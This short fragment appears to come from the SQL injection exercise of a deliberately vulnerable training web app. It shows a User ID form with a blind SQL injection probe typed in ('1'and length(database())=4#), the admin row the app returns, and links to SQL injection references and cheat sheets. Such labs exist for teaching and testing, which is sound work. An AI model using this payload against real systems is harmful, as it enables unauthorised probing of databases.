 User ID:
Submit
ID: 1'and length(database())=4#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-